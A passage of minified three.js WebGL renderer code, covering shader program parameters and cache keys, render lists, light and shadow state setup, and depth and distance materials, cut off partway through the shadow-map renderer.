						.matcap ? "#define USE_MATCAP" : "", n.envMap ?
						"#define USE_ENVMAP" : "", n.envMap ? "#define " + f : "", n
						.envMap ? "#define " + p : "", n.envMap ? "#define " + v : "", n
						.lightMap ? "#define USE_LIGHTMAP" : "", n.aoMap ?
						"#define USE_AOMAP" : "", n.emissiveMap ?
						"#define USE_EMISSIVEMAP" : "", n.bumpMap ?
						"#define USE_BUMPMAP" : "", n.normalMap ?
						"#define USE_NORMALMAP" : "", n.normalMap && n
						.objectSpaceNormalMap ? "#define OBJECTSPACE_NORMALMAP" : "", n
						.normalMap && n.tangentSpaceNormalMap ?
						"#define TANGENTSPACE_NORMALMAP" : "", n.clearcoatMap ?
						"#define USE_CLEARCOATMAP" : "", n.clearcoatRoughnessMap ?
						"#define USE_CLEARCOAT_ROUGHNESSMAP" : "", n
						.clearcoatNormalMap ? "#define USE_CLEARCOAT_NORMALMAP" : "", n
						.specularMap ? "#define USE_SPECULARMAP" : "", n.roughnessMap ?
						"#define USE_ROUGHNESSMAP" : "", n.metalnessMap ?
						"#define USE_METALNESSMAP" : "", n.alphaMap ?
						"#define USE_ALPHAMAP" : "", n.sheen ? "#define USE_SHEEN" : "",
						n.transmission ? "#define USE_TRANSMISSION" : "", n
						.transmissionMap ? "#define USE_TRANSMISSIONMAP" : "", n
						.thicknessMap ? "#define USE_THICKNESSMAP" : "", n
						.vertexTangents ? "#define USE_TANGENT" : "", n.vertexColors ||
						n.instancingColor ? "#define USE_COLOR" : "", n.vertexAlphas ?
						"#define USE_COLOR_ALPHA" : "", n.vertexUvs ? "#define USE_UV" :
						"", n.uvsVertexOnly ? "#define UVS_VERTEX_ONLY" : "", n
						.gradientMap ? "#define USE_GRADIENTMAP" : "", n.flatShading ?
						"#define FLAT_SHADED" : "", n.doubleSided ?
						"#define DOUBLE_SIDED" : "", n.flipSided ?
						"#define FLIP_SIDED" : "", n.shadowMapEnabled ?
						"#define USE_SHADOWMAP" : "", n.shadowMapEnabled ? "#define " +
						d : "", n.premultipliedAlpha ? "#define PREMULTIPLIED_ALPHA" :
						"", n.physicallyCorrectLights ?
						"#define PHYSICALLY_CORRECT_LIGHTS" : "", n
						.logarithmicDepthBuffer ? "#define USE_LOGDEPTHBUF" : "", n
						.logarithmicDepthBuffer && n.rendererExtensionFragDepth ?
						"#define USE_LOGDEPTHBUF_EXT" : "", (n
							.extensionShaderTextureLOD || n.envMap) && n
						.rendererExtensionShaderTextureLod ? "#define TEXTURE_LOD_EXT" :
						"", "uniform mat4 viewMatrix;", "uniform vec3 cameraPosition;",
						"uniform bool isOrthographic;", 0 !== n.toneMapping ?
						"#define TONE_MAPPING" : "", 0 !== n.toneMapping ? Er
						.tonemapping_pars_fragment : "", 0 !== n.toneMapping ? Ki(
							"toneMapping", n.toneMapping) : "", n.dithering ?
						"#define DITHERING" : "", Er.encodings_pars_fragment, n.map ?
						Ji("mapTexelToLinear", n.mapEncoding) : "", n.matcap ? Ji(
							"matcapTexelToLinear", n.matcapEncoding) : "", n.envMap ?
						Ji("envMapTexelToLinear", n.envMapEncoding) : "", n
						.emissiveMap ? Ji("emissiveMapTexelToLinear", n
							.emissiveMapEncoding) : "", n.lightMap ? Ji(
							"lightMapTexelToLinear", n.lightMapEncoding) : "", Qi(
							"linearToOutputTexel", n.outputEncoding), n.depthPacking ?
						"#define DEPTH_PACKING " + n.depthPacking : "", "\n"
					].filter(ea).join("\n")), c = na(c = ta(c = ia(c), n), n), h = na(h =
						ta(h = ia(h), n), n), c = la(c), h = la(h), n.isWebGL2 && !0 !== n
					.isRawShaderMaterial && (_ = "#version 300 es\n", i = [
						"#define attribute in", "#define varying out",
						"#define texture2D texture"
					].join("\n") + "\n" + i, s = ["#define varying in", n
						.glslVersion === ye ? "" : "out highp vec4 pc_fragColor;", n
						.glslVersion === ye ? "" : "#define gl_FragColor pc_fragColor",
						"#define gl_FragDepthEXT gl_FragDepth",
						"#define texture2D texture", "#define textureCube texture",
						"#define texture2DProj textureProj",
						"#define texture2DLodEXT textureLod",
						"#define texture2DProjLodEXT textureProjLod",
						"#define textureCubeLodEXT textureLod",
						"#define texture2DGradEXT textureGrad",
						"#define texture2DProjGradEXT textureProjGrad",
						"#define textureCubeGradEXT textureGrad"
					].join("\n") + "\n" + s);
				var w, M, T = _ + s + h,
					E = {},
					A = {};
			}

			function fa(e, t, n, r, i, a) {
				var o = [],
					s = r.isWebGL2,
					l = r.logarithmicDepthBuffer,
					u = r.floatVertexTextures,
					c = r.maxVertexUniforms,
					h = r.vertexTextures,
					d = r.precision,
					f = {
						MeshDepthMaterial: "depth",
						MeshDistanceMaterial: "distanceRGBA",
						MeshNormalMaterial: "normal",
						MeshBasicMaterial: "basic",
						MeshLambertMaterial: "lambert",
						MeshPhongMaterial: "phong",
						MeshToonMaterial: "toon",
						MeshStandardMaterial: "physical",
						MeshPhysicalMaterial: "physical",
						MeshMatcapMaterial: "matcap",
						LineBasicMaterial: "basic",
						LineDashedMaterial: "dashed",
						PointsMaterial: "points",
						ShadowMaterial: "shadow",
						SpriteMaterial: "sprite"
					},
					p = ["precision", "isWebGL2", "supportsVertexTextures",
						"outputEncoding", "instancing", "instancingColor", "map",
						"mapEncoding", "matcap", "matcapEncoding", "envMap", "envMapMode",
						"envMapEncoding", "envMapCubeUV", "lightMap", "lightMapEncoding",
						"aoMap", "emissiveMap", "emissiveMapEncoding", "bumpMap",
						"normalMap", "objectSpaceNormalMap", "tangentSpaceNormalMap",
						"clearcoatMap", "clearcoatRoughnessMap", "clearcoatNormalMap",
						"displacementMap", "specularMap", "roughnessMap", "metalnessMap",
						"gradientMap", "alphaMap", "combine", "vertexColors",
						"vertexAlphas", "vertexTangents", "vertexUvs", "uvsVertexOnly",
						"fog", "useFog", "fogExp2", "flatShading", "sizeAttenuation",
						"logarithmicDepthBuffer", "skinning", "maxBones",
						"useVertexTexture", "morphTargets", "morphNormals",
						"premultipliedAlpha", "numDirLights", "numPointLights",
						"numSpotLights", "numHemiLights", "numRectAreaLights",
						"numDirLightShadows", "numPointLightShadows", "numSpotLightShadows",
						"shadowMapEnabled", "shadowMapType", "toneMapping",
						"physicallyCorrectLights", "alphaTest", "doubleSided", "flipSided",
						"numClippingPlanes", "numClipIntersection", "depthPacking",
						"dithering", "sheen", "transmission", "transmissionMap",
						"thicknessMap"
					];

				function v(e) {
					var t;
					return e && e.isTexture ? t = e.encoding : e && e.isWebGLRenderTarget ?
						(console.warn(
							"THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead."
							), t = e.texture.encoding) : t = le, t
				}
				return {
					getParameters: function(i, o, p, m, g) {
						var y, x, _ = m.fog,
							w = i.isMeshStandardMaterial ? m.environment : null,
							M = t.get(i.envMap || w),
							T = f[i.type],
							E = g.isSkinnedMesh ? function(e) {
								var t = e.skeleton.bones;
								if (u) return 1024;
								var n = c,
									r = Math.floor((n - 20) / 4),
									i = Math.min(r, t.length);
								return i < t.length ? (console.warn(
									"THREE.WebGLRenderer: Skeleton has " + t
									.length + " bones. This GPU supports " + i +
									"."), 0) : i
							}(g) : 0;
						if (null !== i.precision && (d = r.getMaxPrecision(i
							.precision)) !== i.precision && console.warn(
								"THREE.WebGLProgram.getParameters:", i.precision,
								"not supported, using", d, "instead."), T) {
							var A = Lr[T];
							y = A.vertexShader, x = A.fragmentShader
						} else y = i.vertexShader, x = i.fragmentShader;
						var L = e.getRenderTarget();
						return {
							isWebGL2: s,
							shaderID: T,
							shaderName: i.type,
							vertexShader: y,
							fragmentShader: x,
							defines: i.defines,
							isRawShaderMaterial: !0 === i.isRawShaderMaterial,
							glslVersion: i.glslVersion,
							precision: d,
							instancing: !0 === g.isInstancedMesh,
							instancingColor: !0 === g.isInstancedMesh && null !== g
								.instanceColor,
							supportsVertexTextures: h,
							outputEncoding: null !== L ? v(L.texture) : e
								.outputEncoding,
							map: !!i.map,
							mapEncoding: v(i.map),
							matcap: !!i.matcap,
							matcapEncoding: v(i.matcap),
							envMap: !!M,
							envMapMode: M && M.mapping,
							envMapEncoding: v(M),
							envMapCubeUV: !!M && (M.mapping === b || M.mapping === S),
							lightMap: !!i.lightMap,
							lightMapEncoding: v(i.lightMap),
							aoMap: !!i.aoMap,
							emissiveMap: !!i.emissiveMap,
							emissiveMapEncoding: v(i.emissiveMap),
							bumpMap: !!i.bumpMap,
							normalMap: !!i.normalMap,
							objectSpaceNormalMap: 1 === i.normalMapType,
							tangentSpaceNormalMap: 0 === i.normalMapType,
							clearcoatMap: !!i.clearcoatMap,
							clearcoatRoughnessMap: !!i.clearcoatRoughnessMap,
							clearcoatNormalMap: !!i.clearcoatNormalMap,
							displacementMap: !!i.displacementMap,
							roughnessMap: !!i.roughnessMap,
							metalnessMap: !!i.metalnessMap,
							specularMap: !!i.specularMap,
							alphaMap: !!i.alphaMap,
							gradientMap: !!i.gradientMap,
							sheen: !!i.sheen,
							transmission: !!i.transmission,
							transmissionMap: !!i.transmissionMap,
							thicknessMap: !!i.thicknessMap,
							combine: i.combine,
							vertexTangents: i.normalMap && i.vertexTangents,
							vertexColors: i.vertexColors,
							vertexAlphas: !0 === i.vertexColors && g.geometry && g
								.geometry.attributes.color && 4 === g.geometry
								.attributes.color.itemSize,
							vertexUvs: !!(i.map || i.bumpMap || i.normalMap || i
								.specularMap || i.alphaMap || i.emissiveMap || i
								.roughnessMap || i.metalnessMap || i.clearcoatMap ||
								i.clearcoatRoughnessMap || i.clearcoatNormalMap || i
								.displacementMap || i.transmission || i
								.transmissionMap || i.thicknessMap),
							uvsVertexOnly: !(i.map || i.bumpMap || i.normalMap || i
								.specularMap || i.alphaMap || i.emissiveMap || i
								.roughnessMap || i.metalnessMap || i
								.clearcoatNormalMap || i.transmission || i
								.transmissionMap || i.thicknessMap || !i
								.displacementMap),
							fog: !!_,
							useFog: i.fog,
							fogExp2: _ && _.isFogExp2,
							flatShading: !!i.flatShading,
							sizeAttenuation: i.sizeAttenuation,
							logarithmicDepthBuffer: l,
							skinning: !0 === g.isSkinnedMesh && E > 0,
							maxBones: E,
							useVertexTexture: u,
							morphTargets: i.morphTargets,
							morphNormals: i.morphNormals,
							numDirLights: o.directional.length,
							numPointLights: o.point.length,
							numSpotLights: o.spot.length,
							numRectAreaLights: o.rectArea.length,
							numHemiLights: o.hemi.length,
							numDirLightShadows: o.directionalShadowMap.length,
							numPointLightShadows: o.pointShadowMap.length,
							numSpotLightShadows: o.spotShadowMap.length,
							numClippingPlanes: a.numPlanes,
							numClipIntersection: a.numIntersection,
							dithering: i.dithering,
							shadowMapEnabled: e.shadowMap.enabled && p.length > 0,
							shadowMapType: e.shadowMap.type,
							toneMapping: i.toneMapped ? e.toneMapping : 0,
							physicallyCorrectLights: e.physicallyCorrectLights,
							premultipliedAlpha: i.premultipliedAlpha,
							alphaTest: i.alphaTest,
							doubleSided: 2 === i.side,
							flipSided: 1 === i.side,
							depthPacking: void 0 !== i.depthPacking && i.depthPacking,
							index0AttributeName: i.index0AttributeName,
							extensionDerivatives: i.extensions && i.extensions
								.derivatives,
							extensionFragDepth: i.extensions && i.extensions.fragDepth,
							extensionDrawBuffers: i.extensions && i.extensions
								.drawBuffers,
							extensionShaderTextureLOD: i.extensions && i.extensions
								.shaderTextureLOD,
							rendererExtensionFragDepth: s || n.has("EXT_frag_depth"),
							rendererExtensionDrawBuffers: s || n.has(
								"WEBGL_draw_buffers"),
							rendererExtensionShaderTextureLod: s || n.has(
								"EXT_shader_texture_lod"),
							customProgramCacheKey: i.customProgramCacheKey()
						}
					},
					getProgramCacheKey: function(t) {
						var n = [];
						if (t.shaderID ? n.push(t.shaderID) : (n.push(t.fragmentShader),
								n.push(t.vertexShader)), void 0 !== t.defines)
							for (var r in t.defines) n.push(r), n.push(t.defines[r]);
						if (!1 === t.isRawShaderMaterial) {
							for (var i = 0; i < p.length; i++) n.push(t[p[i]]);
							n.push(e.outputEncoding), n.push(e.gammaFactor)
						}
						return n.push(t.customProgramCacheKey), n.join()
					},
					getUniforms: function(e) {
						var t, n = f[e.type];
						if (n) {
							var r = Lr[n];
							t = dr.clone(r.uniforms)
						} else t = e.uniforms;
						return t
					},
					acquireProgram: function(t, n) {
						for (var r, a = 0, s = o.length; a < s; a++) {
							var l = o[a];
							if (l.cacheKey === n) {
								++(r = l).usedTimes;
								break
							}
						}
						return void 0 === r && (r = new da(e, n, t, i), o.push(r)), r
					},
					releaseProgram: function(e) {
						if (0 == --e.usedTimes) {
							var t = o.indexOf(e);
							o[t] = o[o.length - 1], o.pop(), e.destroy()
						}
					},
					programs: o
				}
			}

			function pa() {
				var e = new WeakMap;
				return {
					get: function(t) {
						var n = e.get(t);
						return void 0 === n && (n = {}, e.set(t, n)), n
					},
					remove: function(t) {
						e.delete(t)
					},
					update: function(t, n, r) {
						e.get(t)[n] = r
					},
					dispose: function() {
						e = new WeakMap
					}
				}
			}

			function va(e, t) {
				return e.groupOrder !== t.groupOrder ? e.groupOrder - t.groupOrder : e
					.renderOrder !== t.renderOrder ? e.renderOrder - t.renderOrder : e
					.program !== t.program ? e.program.id - t.program.id : e.material.id !==
					t.material.id ? e.material.id - t.material.id : e.z !== t.z ? e.z - t
					.z : e.id - t.id
			}

			function ma(e, t) {
				return e.groupOrder !== t.groupOrder ? e.groupOrder - t.groupOrder : e
					.renderOrder !== t.renderOrder ? e.renderOrder - t.renderOrder : e.z !==
					t.z ? t.z - e.z : e.id - t.id
			}

			function ga(e) {
				var t = [],
					n = 0,
					r = [],
					i = [],
					a = [],
					o = {
						id: -1
					};

				function s(r, i, a, s, l, u) {
					var c = t[n],
						h = e.get(a);
					return void 0 === c ? (c = {
						id: r.id,
						object: r,
						geometry: i,
						material: a,
						program: h.program || o,
						groupOrder: s,
						renderOrder: r.renderOrder,
						z: l,
						group: u
					}, t[n] = c) : (c.id = r.id, c.object = r, c.geometry = i, c
						.material = a, c.program = h.program || o, c.groupOrder = s, c
						.renderOrder = r.renderOrder, c.z = l, c.group = u), n++, c
				}
				return {
					opaque: r,
					transmissive: i,
					transparent: a,
					init: function() {
						n = 0, r.length = 0, i.length = 0, a.length = 0
					},
					push: function(e, t, n, o, l, u) {
						var c = s(e, t, n, o, l, u);
						n.transmission > 0 ? i.push(c) : !0 === n.transparent ? a.push(
							c) : r.push(c)
					},
					unshift: function(e, t, n, o, l, u) {
						var c = s(e, t, n, o, l, u);
						n.transmission > 0 ? i.unshift(c) : !0 === n.transparent ? a
							.unshift(c) : r.unshift(c)
					},
					finish: function() {
						for (var e = n, r = t.length; e < r; e++) {
							var i = t[e];
							if (null === i.id) break;
							i.id = null, i.object = null, i.geometry = null, i
								.material = null, i.program = null, i.group = null
						}
					},
					sort: function(e, t) {
						r.length > 1 && r.sort(e || va), i.length > 1 && i.sort(t ||
							ma), a.length > 1 && a.sort(t || ma)
					}
				}
			}

			function ya(e) {
				var t = new WeakMap;
				return {
					get: function(n, r) {
						var i;
						return !1 === t.has(n) ? (i = new ga(e), t.set(n, [i])) : r >= t
							.get(n).length ? (i = new ga(e), t.get(n).push(i)) : i = t
							.get(n)[r], i
					},
					dispose: function() {
						t = new WeakMap
					}
				}
			}

			function xa() {
				var e = {};
				return {
					get: function(t) {
						if (void 0 !== e[t.id]) return e[t.id];
						var n;
						switch (t.type) {
							case "DirectionalLight":
								n = {
									direction: new je,
									color: new yn
								};
								break;
							case "SpotLight":
								n = {
									position: new je,
									direction: new je,
									color: new yn,
									distance: 0,
									coneCos: 0,
									penumbraCos: 0,
									decay: 0
								};
								break;
							case "PointLight":
								n = {
									position: new je,
									color: new yn,
									distance: 0,
									decay: 0
								};
								break;
							case "HemisphereLight":
								n = {
									direction: new je,
									skyColor: new yn,
									groundColor: new yn
								};
								break;
							case "RectAreaLight":
								n = {
									color: new yn,
									position: new je,
									halfWidth: new je,
									halfHeight: new je
								}
						}
						return e[t.id] = n, n
					}
				}
			}
			var _a = 0;

			function ba(e, t) {
				return (t.castShadow ? 1 : 0) - (e.castShadow ? 1 : 0)
			}

			function wa(e, t) {
				for (var n = new xa, r = function() {
						var e = {};
						return {
							get: function(t) {
								if (void 0 !== e[t.id]) return e[t.id];
								var n;
								switch (t.type) {
									case "DirectionalLight":
									case "SpotLight":
										n = {
											shadowBias: 0,
											shadowNormalBias: 0,
											shadowRadius: 1,
											shadowMapSize: new Ie
										};
										break;
									case "PointLight":
										n = {
											shadowBias: 0,
											shadowNormalBias: 0,
											shadowRadius: 1,
											shadowMapSize: new Ie,
											shadowCameraNear: 1,
											shadowCameraFar: 1e3
										}
								}
								return e[t.id] = n, n
							}
						}
					}(), i = {
						version: 0,
						hash: {
							directionalLength: -1,
							pointLength: -1,
							spotLength: -1,
							rectAreaLength: -1,
							hemiLength: -1,
							numDirectionalShadows: -1,
							numPointShadows: -1,
							numSpotShadows: -1
						},
						ambient: [0, 0, 0],
						probe: [],
						directional: [],
						directionalShadow: [],
						directionalShadowMap: [],
						directionalShadowMatrix: [],
						spot: [],
						spotShadow: [],
						spotShadowMap: [],
						spotShadowMatrix: [],
						rectArea: [],
						rectAreaLTC1: null,
						rectAreaLTC2: null,
						point: [],
						pointShadow: [],
						pointShadowMap: [],
						pointShadowMatrix: [],
						hemi: []
					}, a = 0; a < 9; a++) i.probe.push(new je);
				var o = new je,
					s = new wt,
					l = new wt;
				return {
					setup: function(a) {
						for (var o = 0, s = 0, l = 0, u = 0; u < 9; u++) i.probe[u].set(
							0, 0, 0);
						var c = 0,
							h = 0,
							d = 0,
							f = 0,
							p = 0,
							v = 0,
							m = 0,
							g = 0;
						a.sort(ba);
						for (var y = 0, x = a.length; y < x; y++) {
							var _ = a[y],
								b = _.color,
								w = _.intensity,
								M = _.distance,
								S = _.shadow && _.shadow.map ? _.shadow.map.texture :
								null;
							if (_.isAmbientLight) o += b.r * w, s += b.g * w, l += b.b *
								w;
							else if (_.isLightProbe)
								for (var T = 0; T < 9; T++) i.probe[T].addScaledVector(_
									.sh.coefficients[T], w);
							else if (_.isDirectionalLight) {
								var E = n.get(_);
								if (E.color.copy(_.color).multiplyScalar(_.intensity), _
									.castShadow) {
									var A = _.shadow,
										L = r.get(_);
									L.shadowBias = A.bias, L.shadowNormalBias = A
										.normalBias, L.shadowRadius = A.radius, L
										.shadowMapSize = A.mapSize, i.directionalShadow[
											c] = L, i.directionalShadowMap[c] = S, i
										.directionalShadowMatrix[c] = _.shadow.matrix,
										v++
								}
								i.directional[c] = E, c++
							} else if (_.isSpotLight) {
								var k = n.get(_);
								if (k.position.setFromMatrixPosition(_.matrixWorld), k
									.color.copy(b).multiplyScalar(w), k.distance = M, k
									.coneCos = Math.cos(_.angle), k.penumbraCos = Math
									.cos(_.angle * (1 - _.penumbra)), k.decay = _.decay,
									_.castShadow) {
									var R = _.shadow,
										C = r.get(_);
									C.shadowBias = R.bias, C.shadowNormalBias = R
										.normalBias, C.shadowRadius = R.radius, C
										.shadowMapSize = R.mapSize, i.spotShadow[d] = C,
										i.spotShadowMap[d] = S, i.spotShadowMatrix[d] =
										_.shadow.matrix, g++
								}
								i.spot[d] = k, d++
							} else if (_.isRectAreaLight) {
								var P = n.get(_);
								P.color.copy(b).multiplyScalar(w), P.halfWidth.set(.5 *
									_.width, 0, 0), P.halfHeight.set(0, .5 * _
									.height, 0), i.rectArea[f] = P, f++
							} else if (_.isPointLight) {
								var I = n.get(_);
								if (I.color.copy(_.color).multiplyScalar(_.intensity), I
									.distance = _.distance, I.decay = _.decay, _
									.castShadow) {
									var D = _.shadow,
										N = r.get(_);
									N.shadowBias = D.bias, N.shadowNormalBias = D
										.normalBias, N.shadowRadius = D.radius, N
										.shadowMapSize = D.mapSize, N.shadowCameraNear =
										D.camera.near, N.shadowCameraFar = D.camera.far,
										i.pointShadow[h] = N, i.pointShadowMap[h] = S, i
										.pointShadowMatrix[h] = _.shadow.matrix, m++
								}
								i.point[h] = I, h++
							} else if (_.isHemisphereLight) {
								var O = n.get(_);
								O.skyColor.copy(_.color).multiplyScalar(w), O
									.groundColor.copy(_.groundColor).multiplyScalar(w),
									i.hemi[p] = O, p++
							}
						}
						f > 0 && (t.isWebGL2 || !0 === e.has(
								"OES_texture_float_linear") ? (i.rectAreaLTC1 = Ar
									.LTC_FLOAT_1, i.rectAreaLTC2 = Ar.LTC_FLOAT_2) : !
								0 === e.has("OES_texture_half_float_linear") ? (i
									.rectAreaLTC1 = Ar.LTC_HALF_1, i.rectAreaLTC2 = Ar
									.LTC_HALF_2) : console.error(
									"THREE.WebGLRenderer: Unable to use RectAreaLight. Missing WebGL extensions."
									)), i.ambient[0] = o, i.ambient[1] = s, i.ambient[
							2] = l;
						var B = i.hash;
						B.directionalLength === c && B.pointLength === h && B
							.spotLength === d && B.rectAreaLength === f && B
							.hemiLength === p && B.numDirectionalShadows === v && B
							.numPointShadows === m && B.numSpotShadows === g || (i
								.directional.length = c, i.spot.length = d, i.rectArea
								.length = f, i.point.length = h, i.hemi.length = p, i
								.directionalShadow.length = v, i.directionalShadowMap
								.length = v, i.pointShadow.length = m, i.pointShadowMap
								.length = m, i.spotShadow.length = g, i.spotShadowMap
								.length = g, i.directionalShadowMatrix.length = v, i
								.pointShadowMatrix.length = m, i.spotShadowMatrix
								.length = g, B.directionalLength = c, B.pointLength = h,
								B.spotLength = d, B.rectAreaLength = f, B.hemiLength =
								p, B.numDirectionalShadows = v, B.numPointShadows = m, B
								.numSpotShadows = g, i.version = _a++)
					},
					setupView: function(e, t) {
						for (var n = 0, r = 0, a = 0, u = 0, c = 0, h = t
								.matrixWorldInverse, d = 0, f = e.length; d < f; d++) {
							var p = e[d];
							if (p.isDirectionalLight) {
								var v = i.directional[n];
								v.direction.setFromMatrixPosition(p.matrixWorld), o
									.setFromMatrixPosition(p.target.matrixWorld), v
									.direction.sub(o), v.direction.transformDirection(
									h), n++
							} else if (p.isSpotLight) {
								var m = i.spot[a];
								m.position.setFromMatrixPosition(p.matrixWorld), m
									.position.applyMatrix4(h), m.direction
									.setFromMatrixPosition(p.matrixWorld), o
									.setFromMatrixPosition(p.target.matrixWorld), m
									.direction.sub(o), m.direction.transformDirection(
									h), a++
							} else if (p.isRectAreaLight) {
								var g = i.rectArea[u];
								g.position.setFromMatrixPosition(p.matrixWorld), g
									.position.applyMatrix4(h), l.identity(), s.copy(p
										.matrixWorld), s.premultiply(h), l
									.extractRotation(s), g.halfWidth.set(.5 * p.width,
										0, 0), g.halfHeight.set(0, .5 * p.height, 0), g
									.halfWidth.applyMatrix4(l), g.halfHeight
									.applyMatrix4(l), u++
							} else if (p.isPointLight) {
								var y = i.point[r];
								y.position.setFromMatrixPosition(p.matrixWorld), y
									.position.applyMatrix4(h), r++
							} else if (p.isHemisphereLight) {
								var x = i.hemi[c];
								x.direction.setFromMatrixPosition(p.matrixWorld), x
									.direction.transformDirection(h), x.direction
									.normalize(), c++
							}
						}
					},
					state: i
				}
			}

			function Ma(e, t) {
				var n = new wa(e, t),
					r = [],
					i = [];
				return {
					init: function() {
						r.length = 0, i.length = 0
					},
					state: {
						lightsArray: r,
						shadowsArray: i,
						lights: n
					},
					setupLights: function() {
						n.setup(r)
					},
					setupLightsView: function(e) {
						n.setupView(r, e)
					},
					pushLight: function(e) {
						r.push(e)
					},
					pushShadow: function(e) {
						i.push(e)
					}
				}
			}

			function Sa(e, t) {
				var n = new WeakMap;
				return {
					get: function(r) {
						var i, a = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 0;
						return !1 === n.has(r) ? (i = new Ma(e, t), n.set(r, [i])) :
							a >= n.get(r).length ? (i = new Ma(e, t), n.get(r).push(
							i)) : i = n.get(r)[a], i
					},
					dispose: function() {
						n = new WeakMap
					}
				}
			}
			var Ta = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshDepthMaterial", r.depthPacking = 3200, r.morphTargets = !1,
						r.map = null, r.alphaMap = null, r.displacementMap = null, r
						.displacementScale = 1, r.displacementBias = 0, r.wireframe = !
						1, r.wireframeLinewidth = 1, r.fog = !1, r.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.depthPacking = e.depthPacking, this
							.morphTargets = e.morphTargets, this.map = e
							.map, this.alphaMap = e.alphaMap, this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this.wireframe = e.wireframe, this
							.wireframeLinewidth = e.wireframeLinewidth,
							this
					}
				}]), n
			}(hn);
			Ta.prototype.isMeshDepthMaterial = !0;
			var Ea = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r;
					return (0, g.default)(this, n), (r = t.call(this)).type =
						"MeshDistanceMaterial", r.referencePosition = new je, r
						.nearDistance = 1, r.farDistance = 1e3, r.morphTargets = !1, r
						.map = null, r.alphaMap = null, r.displacementMap = null, r
						.displacementScale = 1, r.displacementBias = 0, r.fog = !1, r
						.setValues(e), r
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.referencePosition.copy(e
								.referencePosition), this.nearDistance =
							e.nearDistance, this.farDistance = e
							.farDistance, this.morphTargets = e
							.morphTargets, this.map = e.map, this
							.alphaMap = e.alphaMap, this
							.displacementMap = e.displacementMap, this
							.displacementScale = e.displacementScale,
							this.displacementBias = e.displacementBias,
							this
					}
				}]), n
			}(hn);

			function Aa(e, t, n) {
				var r = new wr,
					i = new Ie,
					a = new Ie,
					o = new He,
					s = [],
					l = [],
					u = {},
					c = n.maxTextureSize,
					h = {
						0: 1,
						1: 0,
						2: 2
					},
					d = new fr({
						defines: {
							SAMPLE_RATE: 2 / 8,
							HALF_SAMPLE_RATE: 1 / 8
						},
						uniforms: {
							shadow_pass: {
								value: null
							},
							resolution: {
								value: new Ie
							},
							radius: {
								value: 4
							}
						},
						vertexShader: "void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",
						fragmentShader: "uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy ) / resolution ) );\n\tfor ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, i ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean * HALF_SAMPLE_RATE;\n\tsquared_mean = squared_mean * HALF_SAMPLE_RATE;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"
					}),
					f = d.clone();
				f.defines.HORIZONTAL_PASS = 1;
				var p = new Vn;
				p.setAttribute("position", new wn(new Float32Array([-1, -1, .5, 3, -1, .5, -
					1, 3, .5
				]), 3));
				var v = new sr(p, d),
					m = this;

				function g(n, r) {
					var i = t.update(v);
					d.uniforms.shadow_pass.value = n.map.texture, d.uniforms.resolution
						.value = n.mapSize, d.uniforms.radius.value = n.radius, e
						.setRenderTarget(n.mapPass), e.clear(), e.renderBufferDirect(r,
							null, i, d, v, null), f.uniforms.shadow_pass.value = n.mapPass
						.texture, f.uniforms.resolution.value = n.mapSize, f.uniforms.radius
						.value = n.radius, e.setRenderTarget(n.map), e.clear(), e
						.renderBufferDirect(r, null, i, f, v, null)
				}

				function y(e) {
					var t = e << 0,
						n = s[t];
					return void 0 === n && (n = new Ta({
						depthPacking: 3201,
						morphTargets: e
					}), s[t] = n), n
				}

				function x(e) {
					var t = e << 0,
						n = l[t];
					return void 0 === n && (n = new Ea({
						morphTargets: e
					}), l[t] = n), n
				}

				function _(t, n, r, i, a, o, s) {
					var l = null,
						c = y,
						d = t.customDepthMaterial;
					if (!0 === i.isPointLight && (c = x, d = t.customDistanceMaterial),
						void 0 === d) {
						var f = !1;
						!0 === r.morphTargets && (f = n.morphAttributes && n.morphAttributes
							.position && n.morphAttributes.position.length > 0), l = c(
							f)
					} else l = d;
					if (e.localClippingEnabled && !0 === r.clipShadows && 0 !== r
						.clippingPlanes.length) {
						var p = l.uuid,
							v = r.uuid,
							m = u[p];
						void 0 === m && (m = {}, u[p] = m);
						var g = m[v];
						void 0 === g && (g = l.clone(), m[v] = g), l = g
					}
					return l.visible = r.visible, l.wireframe = r.wireframe, l.side = 3 ===
						s ? null !== r.shadowSide ? r.shadowSide : r.side : null !== r
						.shadowSide ? r.shadowSide : h[r.side], l.clipShadows = r
						.clipShadows, l.clippingPlanes = r.clippingPlanes, l
						.clipIntersection = r.clipIntersection, l.wireframeLinewidth = r
						.wireframeLinewidth, l.linewidth = r.linewidth, !0 === i
						.isPointLight && !0 === l.isMeshDistanceMaterial && (l
							.referencePosition.setFromMatrixPosition(i.matrixWorld), l
							.nearDistance = a, l.farDistance = o), l
				}

				function b(n, i, a, o, s) {
					if (!1 !== n.visible) {
						if (n.layers.test(i.layers) && (n.isMesh || n.isLine || n
							.isPoints) && (n.castShadow || n.receiveShadow && 3 === s) && (!
								n.frustumCulled || r.intersectsObject(n))) {
